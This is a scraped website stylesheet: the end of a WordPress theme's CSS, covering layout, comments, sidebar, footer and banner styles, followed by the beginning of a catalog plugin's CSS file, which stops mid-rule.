    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 47px; 
    right: 20px;
    display: none;
}


/* Content */

#container {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 25px 0;
    background: #ffffff;
    box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.15);
}

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 290px 30px 20px;
}

.content, .post {
    width: 100%;
    float: left;
}

#container .breadcrumbs {
    width: 100%; 
    clear: both;
    color: #9bb0c7;
    font-size: 13px;
}

#container .breadcrumbs a {
    color: #9bb0c7;
    font-size: 13px;
    text-decoration: none;
    font-weight: normal;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.iframe_before {
    height: auto;
    width: auto;
    display: table;
    margin: 0 auto;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png');
    width: 60px;
    position: relative;
    height: 30px;
    margin-left: 40px;
}

.kc__wrap {
    border: 2px solid #9bb0c7;
    float: left;
    clear: both;
    border-radius: 20px;
    margin: 0 0 25px 0;
    width: 100%;
}

.kc-title {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px;
    font-size: 13px;
    font-weight: bold;
    color: #3e4459;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.kc-title:before {
    background: url('img/contents.png');
    width: 10px;
    height: 6px;
    content: "";
    position: absolute;
    top: 24px;
    left: 125px;
}

.kc-title.active:before {
    background: url('img/contents_hover.png');
}

.content ul.contents {
    width: 100%;
    float: left;
    clear: both;
    margin: 0;
    padding: 0 20px 20px 20px;
}

.content ul.contents li {
    padding: 0 0 0 20px;
    background: none;
    line-height: 22px;
    margin: 6px 0;
    position: relative;
}

.content ul.contents li:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #0e83c0;
    position: absolute;
    left: 0;
    top: 6px;
}


.content ul.contents a {
    font-size: 14px;
    color: #3e4459;
    text-decoration: none;
    font-weight: normal;
}

.content ul.contents a:hover {
    color: #0e83c0;
}

.content p,
.post-content-text p {
    font-size: 15px;
    color: #484848;
    line-height: 24px;
    padding: 6px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.content img,
.post-content-text img {
    border: 1px solid #c4d2e1;
    max-width: 100%;
    height: auto;
}

.content iframe[src] {
    max-width: 100%;
}

.content img.not_found_img {
    border: none;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f0f3f6;
    text-align: center;
    color: #484848;
    font-size: 14px;
    line-height: 21px;
    padding: 10px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.wpulike {
    float: right;
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
	max-width: 100%;
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}

.content h1,
.article-title-prime {
    width: 100%;
    display: block;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 15px 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h2 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 19px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h3 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 17px;
    line-height: 23px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h4 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 16px;
    line-height: 21px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f0f3f6;
    border-top: 1px solid #c4d2e1;
    border-left: 1px solid #c4d2e1;
    border-right: 1px solid #c4d2e1;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #3e4459;
    font-size: 15px;
}

.content a,
.tab-container a {
    font-size: 15px;
    color: #0e83c0;
    font-weight: bold;
    text-decoration: none;
}

.content a:hover,
.tab-container a:hover {
    text-decoration: underline;
    color: #3e4459;
}

.content a.not_found_link {
    font-weight: normal;
    color: #ffffff;
    background: #0e83c0;
    padding: 2px 4px;
}

.content a.not_found_link:hover {
    text-decoration: none;
    background: #3e4459;
}

.content blockquote {
    margin: 10px 0;
    padding: 14px 20px 14px 40px;
    border-radius: 20px;
    position: relative;
    background: #f0f3f6;
}

.content blockquote:before {
    position: absolute;
    height: 60%;
    top: 20%;
    left: 20px;
    width: 5px;
    background: #0e83c0;
    content: "";
}

.content table td {
    border: 1px solid #c4d2e1;
    padding: 15px;
}

.post ul,
.post-content-text ul {
    margin: 10px 0 10px 40px;
}

.post ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    background: url('img/ul_li.png') left 3px no-repeat;
    padding: 3px 0 3px 30px;
}

.post ol,
.post-content-text ol {
    margin: 10px 0 10px 40px;
    counter-reset: li;
}

.post ol li,
.post-content-text ol li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 40px;
}

.post ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #0e83c0;
    border-radius: 100%;
}

.content .related_posts {
    width: 100%;
    float: left;
    clear: both;
    margin: 40px 0 0 0;
}

.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 50px 0 0 0;
}

.content .related_posts .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.comments_block .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 15px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.content .related_posts .title:before,
.comments_block .title:before {
    position: absolute;
    left: 20px;
    top: 0;
    height: 100%;
    width: 5px;
    content: "";
    background: #0e83c0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    text-transform: uppercase;
    margin: 25px 0 15px 0;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
}

.content ol.commentlist {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
    clear: both;
}

.content ol.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    margin: 10px 0;
    position: relative;
    border-radius: 20px;
}

.fn {
    width: 100%;
    float: left;
    color: #3e4459;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    clear: both;
    margin: 0 0 10px 0;
}

.content ol.commentlist li p {
    color: #484848;
    font-size: 15px;
    line-height: 24px;
}

.comment_form, #respond, #commentform {
    width: 100%;
    float: left;
    clear: both;
}

#commentform label {
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 13px;
    padding: 2px 10px;
    background: #0e83c0;
    width: auto;
}

#commentform textarea {
    width: 100%;
    float: left;
    clear: both;
    width: 100%;
    height: 90px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    font-size: 15px;
    padding: 10px;
    color: #484848;
    border: 2px solid #c4d2e1;
    margin: 0 0 15px 0;
}

#commentform input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    height: 40px;
    border: 2px solid #c4d2e1;
    font-family: Arial;
    font-size: 15px;
    margin: 0 0 25px 0;
    padding: 0 10px;
    color: #484848;
}

#commentform input[type="text"]:focus,
#commentform textarea:focus {
    border: 2px solid #c4d2e1;
    outline: none;
}

#commentform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#commentform input[type="submit"] {
    float: left;
    clear: both;
    padding: 14px 33px;
    color: #3e4459;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    position: relative;
    display: block;
    border: 2px solid #99aec5;
    border-radius: 20px;
    background: #fff;
}

#commentform input[type="submit"]:hover {
    border: 2px solid #3e4459;
}

.content .related_posts ol {
    margin: 0;
    padding: 0;
}

.content .related_posts li {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.content .related_posts li:before {
    content: "";
    display: none;
}

.content .related_posts li:last-child {
    margin-right: 0;
}

.content .related_posts li img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.content .related_posts li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 17px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
}

.content .related_posts li:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.content .related_posts li:hover img {
    opacity: 0.8;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0 0 0;
    border-top: 2px solid #f0f3f6;
    margin: 30px 0 0 0;
}

.after_article .rating {
    float: left;
}

.after_article .social {
    float: right;
    position: relative;
}

.after_article .social:before {
    content: "Поделитесь ссылкой с друзьями:";
    position: absolute;
    color: #484848;
    font-size: 15px;
    top: 3px;
    left: -250px;
}

.cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
}

.cat_block .title {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.post_one {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.post_one img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.post_one:last-child {
    margin-right: 0;
}

.post_one a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
    position: relative;
}

.post_one a:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 3px;
    background: #0e83c0;
    left: 50%;
    margin-left: -20px;
    bottom: -15px;
}

.post_one:hover img {
    opacity: 0.8;
}

.post_one:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.post_one:hover a:before {
    background: #9aafc6;
}

.post_one p {
    color: #646464;
    font-size: 14px;
    line-height: 24px;
    padding: 28px 0 0 0;
    text-align: center;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.home_cat {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 20px 0 20px;
}

.home_cat > div {
    width: 23.5%;
    float: left;
    border-radius: 100%;
    margin: 0 2% 0 0;
    position: relative;
    overflow: hidden;
    height: 225px;
    cursor: pointer;
    background-size: cover !important;
    background-repeat: no-repeat !important;
}

.home_cat > div:hover {
    border: 4px solid #0e83c0;
    box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.3);
}

.home_cat > div:hover a {
    padding: 25px 10px;
    margin-top: -32.5px;
    background: url('img/home_cat_a2.png') repeat;
}

.home_cat > div a {
    position: absolute;
    text-align: center;
    background: url('img/home_cat_a.png') repeat;
    padding: 10px;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    left: 0;
    top: 50%;
    display: block;
    width: 100%;
    margin-top: -17.5px;
}

.home_cat > div:last-child {
    margin: 0;
}

.home_cat .cat1 {
    background: url('img/cat1.png');
}

.home_cat .cat2 {
    background: url('img/cat2.png');
}

.home_cat .cat3 {
    background: url('img/cat3.png');
}

.home_cat .cat4 {
    background: url('img/cat4.png');
}

.description {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    border-radius: 20px;
    margin: 0 0 35px 0;
}

.archive_posts {
    width: 100%;
    float: left;
    clear: both;
}

.archive_posts .post_one {
    margin-bottom: 30px;
}

.archive_posts .post_one:nth-child(3n) {
    margin-right: 0;
}

.archive_posts .post_one:nth-child(3n+1) {
    clear: both;
}

.content .navigation {
    display: table;
    margin: 0 auto 20px auto;
    clear: both;
    padding: 0 10px 10px 10px;
    border-bottom: 2px solid #9aafc6;
}

.content .navigation a {
    color: #484848;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation span {
    color: #0e83c0;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation a:hover:before,
.content .navigation span.current:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #0e83c0;
    bottom: -16px;
}



/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

#sidebar .block,
.lp-sidebar > div {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

#sidebar .block:last-child,
.lp-sidebar > div:last-child {
    margin-bottom: 0;
}

#sidebar .block .title,
.lp-sidebar .widgettitle,
.lp-sidebar .search_widget_icon {
    width: 100%;
    float: left;
    clear: both;
    text-align: center;
    padding: 25px 0;
    border-top: 2px solid #9aafc6;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    position: relative;
}

.lp-sidebar .search_widget_icon {
    padding: 25px 0 !important;
}

.lp-sidebar .search_widget_icon span {
    font-size: 15px !important;
}

#sidebar .block .title:before,
.lp-sidebar .widgettitle:before,
.lp-sidebar .search_widget_icon:before {
    position: absolute;
    width: 50px;
    height: 10px;
    background: #0e83c0;
    content: "";
    left: 50%;
    margin-left: -25px;
    top: -4px;
}

.sidebar_menu, .lp-sidebar .menu-sidebar_menu-container {
    width: 100%;
    float: left;
    clear: both;
}

.sidebar_menu li,
.lp-sidebar .menu-sidebar_menu-container li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.sidebar_menu li:last-child,
.lp-sidebar .menu-sidebar_menu-container:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.sidebar_menu li a,
.lp-sidebar .menu-sidebar_menu-container a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li a:before,
.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container a:before,
.lp-sidebar .menu-sidebar_menu-container span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.sidebar_menu li a:hover,
.lp-sidebar .menu-sidebar_menu-container li a:hover {
    background: #f0f3f6;
}

.sidebar_menu li a:hover:before,
.lp-sidebar .menu-sidebar_menu-container li a:hover:before {
    background-position: right top;
}

.sidebar_menu li span,
.lp-sidebar .menu-sidebar_menu-container li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container li span:before {
    background-position: right top;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li:first-child {
    padding-top: 0;
}

.recent_comments li:last-child {
    border-bottom: none;
}

.recent_comments li {
    padding: 15px 0;
    border-bottom: 1px solid #c4d2e1;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.recent_comments li img {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    float: left;
    margin: 0 15px 15px 0;
}

.link_comm span {
    color: #9bb0c7;
    font-size: 12px;
    display: inline;
}

.link_comm p {
    cursor: pointer;
    display: inline;
    font-size: 14px;
    color: #3e4459;
    line-height: 21px;
    font-family: 'Roboto', sans-serif;
}

.link_comm p:hover {
    color: #1a7aad;
}

.name_comm {
    color: #646464;
    font-size: 14px;
    line-height: 21px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.name_comm span {
    color: #252525;
    font-family: 'Roboto', sans-serif;
}



/* Footer */

#footer {
    height: 150px;
    width: 100%;
    position: relative;
    background: #3e4459;
}

.footer_logo {
    width: 260px;
    height: 50px;
    position: absolute;
    background: url('img/footer_logo.png');
    left: 0;
    top: 25px;
}

.copy {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 14px;
    top: 90px;
    position: absolute;
}

.copywrite {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 12px;
    top: 115px;
    text-transform: uppercase;
    position: absolute;
}

.counter2 {
    width: 31px;
    height: 31px;
    background: #9bb0c7;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 25px;
    right: 150px;
}

.footer_menu li {
    float: left;
    margin: 0 30px 0 0;
}

.footer_menu li:last-child {
    margin-right: 0;
}

.footer_menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
}

.footer_menu a:hover {
    color: #60b0ff;
}

.footer_menu span {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #60b0ff;
    font-family: 'Roboto', sans-serif;
}

#toTop {
    width: 45px;
    height: 45px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
}

#toTop:hover {
    background-position: right;
}

.post ul#menu-sidebar_menu {
	    margin: 0;
}

.post ul#menu-sidebar_menu li {
	padding: 0;
	background: none;
}

/* Каталог */

.wrapper .lp-content-inner, .main-article-content {
    background: #fff;
    padding: 30px 30px 30px 20px !important;
}

.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 !important;
    margin: 15px 0 !important;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    padding: 14px 33px !important;
    color: #3e4459 !important;
    font-size: 15px !important;
    font-weight: bold !important;
    text-transform: uppercase !important;
    border: none !important;
    cursor: pointer !important;
    position: relative !important;
    display: block !important;
    border: 2px solid #99aec5 !important;
    border-radius: 20px !important;
    background: #fff !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    border: 2px solid #3e4459 !important;
    background: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.wrapper .lp-sidebar {
    background: #fff;
    padding: 30px 20px 0 0;
    width: 27%;
}

#tab-container {
    width: 100%;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}



@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo {
        left: 20px;
    }
    .counter,
    .catalog {
        right: 20px;
    }
    #container {
        box-shadow: none;
    }
    .search_block {
        right: 280px;
        left: auto;
    }
}

@media screen and (max-width: 830px) {
    #searchform {
        width: 170px;
    }
}

@media screen and (min-width: 761px) {
    .menu_icon, #menu_mobile {
        display: none !important;
    }
}

@media screen and (max-width: 760px) {
    .container {
        padding: 30px 20px;
    }
	#container .lp-content-inner, #container .main-article-content {
	    padding: 30px 20px 30px 20px !important;
	    width: 100% !important;
	}
	.post .lp-photo-gallery-inner li{
	    padding-left: 0;
		background: none;
	}
	.post ul.x-bullets {
	    margin-left: 0;
	}
	.post .lp-icon {
	    padding-left: 35px;
		left: 0
	}
	.content {
        margin-bottom: 30px;
    }
    #sidebar {
        float: none;
        display: table;
        margin: 0 auto;
    }
    .catalog {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .search_block {
        display: none;
    }
    .footer_menu {
        right: 71px;
    }
    .content table {
        display: block;
        overflow: scroll;
    }
}

@media screen and (max-width: 640px) {
    .footer_menu {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .copy {
        top: 125px;
    }
    .copywrite {
        top: 150px;
    }
    #footer {
        height: 190px;
    }
}

@media screen and (max-width: 570px) {
    .search_block {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    #footer {
        height: 200px;
    }
    .copywrite {
        text-transform: none;
    }
    .home_cat > div {
        width: 48%;
        margin: 0 4% 30px 0;
    }
    .home_cat > div:nth-child(2n) {
        margin-right: 0;
    }
    .social:before {
        display: none;
        content: "";
    }
}

@media screen and (max-width: 400px) {
    .post_one {
        width: 100%;
        margin: 0 0 35px 0;
    }
    .content .related_posts li {
        width: 100%;
        margin: 0 0 25px 0;
    }
    .content .related_posts li:last-child {
        margin-bottom:0;
    }
    .cat_block {
        margin: 0;
    }
    .logo {
        width: 220px;
        height: 55px;
        background-size: 220px 55px;
    }
    #header {
        height: 105px;
    }
    .copywrite {
        top: 170px;
    }
    #footer {
        height: 220px;
    }
    .footer_logo {
        width: 220px;
        height: 42px;
        background-size: 220px 42px;
    }
    .content img {
        float: none;
        margin: 10px auto;
    }
    .content .related_posts li img,
    .post_one img {
        margin: 0;
        float: left;
    }
    .content ul,
    .content ol {
        margin-left: 0;
    }
}

@media screen and (max-width: 1024px) {
	#toTop {
	    bottom: 100px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css
body_size: 21379
content:
.clear{clear:both;}
.lp-lgf{
    font-size: larger;
}
.lp-smf{
    font-size: smaller;
}
.lp-bf{
    font-weight: bold;
}
.prime-catalog-widget ul{
    list-style: none;
    margin:0;
    padding:0;
}
.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    padding: 10px 20px;
    border-radius: 5px 5px 0px 0px;
    color:#fff;
}
.lp-title-in-post{
    margin-bottom: 10px;
}
.lp-link-watch-all-orgs{
    font-weight: normal;
    margin-left:20px;  
}
.lp-link-watch-all-orgs a,
.lp-link-watch-all-orgs a:visited{
    color: #ddd;
}
.lp-link-watch-all-orgs a:hover{
    color: #fff;
}
.lp-orgs-content{
    /* padding: 0px 30px; */
}
.lp-other-items-element-list .lp-title{
    text-align: left;
    margin-bottom: 5px;
}
.lp-show-rec{
    text-transform: uppercase;
    background-position: 0 -30px;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin:15px 0 0 20px;
}
.lp-picture {
    display: inline-block; 
    vertical-align: top;
    float: left;
    position: relative;
    z-index: 1;
}
.lp-thumb-org{
    padding: 20px 20px 20px 0;
}
.lp-row{
    display: block;
}
.lp-thumb-org img,
.other-items-img img{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.other-items-img{
    float:left;
    margin:0 10px 0 0;
    position: relative;
    z-index: 1;
}
.lp-title{
    display: block;
    text-align: center;
}
.lp-title a,
.lp-title a:visited{
    font-size: larger;
    font-weight: bold;
    color: #333;
}
.post-ratings-loading{
    display: none;
}
.lp-address-info-archive,
.lp-metro-info-archive,
.lp-ratings,
.lp-phone-info-archive,
.lp-time-info-archive,
.lp-address-info-at-home,
.lp-metro-info-at-home,
.lp-phone-info-at-home,
.lp-time-info-at-home {
    
}
.lp-ratings{
    margin-top:10px;
}
.lp-rating-info-at-home .post-ratings img{
    vertical-align: top;
}
.lp-favorite{
    padding: 10px;
    border-radius: 10px;
    background: #fafafa;
    margin-bottom: 10px;
}
.lp-icon{  
    line-height: 30px;
    position: relative;
    left:35px;
    margin-right: 35px;
}
.lp-widget-address{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-widget-metro{
    left: 20px;
    margin-right: 20px;
    line-height: 20px;
}
.lp-content-inner,
.main-article-content{
    width:67%;
    display: inline-block;
    padding: 10px;
    box-sizing: border-box;
}
.lp-sidebar{
    width: 33%;
    display: inline-block;
    vertical-align: top;
    float: right;
    box-sizing: border-box;
}
#map{
    height:300px;
    margin:10px 0;
}
.lp-time-info div:first-child{
    display: inline-block;
}
.lp-time-info div{
    line-height: 24px;
}

.prime-catalog-other-org-widget,
.lp-other-items-widget,
.prime-catalog-other-items-premium-widget{
    margin-bottom:20px;
}
.lp-record-form span{
    font-size: larger;
    font-weight: bold;
    display: block;
    margin:10px;
    text-align: center;
}
.lp-record-input{
    width: 45%;
    margin: 0 6px 0 16px;
}
.lp-record-form textarea{
    width: 94%;
    margin:10px 15px;
}
.lp-record-button input{
    border: 1px solid;
    border-radius: 7px;
    display: block;
    background: #eee;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.lp-record-button input:hover{
    background: #ddd;
}
.content-prime-single{
    /* padding:15px; */
}
.lp-video-block,
.lp-video-block iframe{
    max-width: 100%;
}
.lp-single-subheader{
